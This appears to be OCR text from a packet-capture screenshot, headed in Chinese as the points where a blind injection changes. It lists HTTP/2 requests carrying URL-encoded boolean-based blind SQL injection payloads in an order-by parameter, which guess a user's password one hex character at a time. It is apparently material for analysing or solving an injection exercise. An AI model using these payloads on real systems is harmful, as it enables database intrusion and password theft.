 B C D E F G H I J K L M N O P Q R S T U V W X
盲注入改变的点
4 10:57.0 192.168.1. 192.168.1. HTTP2 104 SETTINGS[0]
5 10:57.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[3]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPDATE[3]
6 10:57.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[5]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPDATE[5]
7 10:58.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[7]
8 10:58.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[9]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[9]
9 10:58.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[11]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[11]
0 10:59.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[13]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[13]
1 10:59.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[15]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[15]
2 10:59.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[17]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[17]
3 11:00.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[19]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2235%22_then_id_else_col1_end%29, WINDOW_UPDATE[19]
4 11:00.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[21]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2236%22_then_id_else_col1_end%29, WINDOW_UPDATE[21]
5 11:00.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[23]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2237%22_then_id_else_col1_end%29, WINDOW_UPDATE[23]
6 11:00.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[25]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UPDATE[25]
7 11:01.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[27]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPDATE[27]
8 11:01.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[29]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPDATE[29]
9 11:01.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[31]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[31]
0 11:02.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[33]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[33]
1 11:02.0 192.168.1. 192.168.1. HTTP2 264 HEADERS[35]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[35]
2 11:02.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[37]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[37]
3 11:03.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[39]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[39]
4 11:03.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[41]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[41]
5 11:03.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[43]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UPDATE[43]
6 11:04.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[45]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPDATE[45]
7 11:04.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[47]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPDATE[47]
8 11:04.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[49]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[49]
9 11:05.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[51]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[51]
0 11:05.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[53]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[53]
1 11:05.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[55]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[55]
2 11:05.0 192.168.1. 192.168.1. HTTP2 247 HEADERS[57]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[57]
3 11:06.0 192.168.1. 192.168.1. HTTP2 246 HEADERS[59]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[59]
1